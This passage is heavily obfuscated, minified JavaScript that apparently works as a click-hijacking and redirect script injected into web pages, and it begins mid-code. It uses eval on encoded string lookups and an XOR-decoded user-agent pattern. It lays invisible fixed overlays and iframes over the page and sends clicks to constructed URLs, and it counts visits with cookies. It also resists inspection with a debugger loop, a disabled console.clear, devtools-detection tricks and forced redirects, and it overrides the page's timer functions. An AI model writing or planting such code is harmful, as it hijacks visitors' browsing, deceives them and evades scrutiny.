bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},fxkmlsoz(window,document,navigator,_)})();;//003240-qc1/*aa3f479ca0c9e807fa226948e83db38120486*/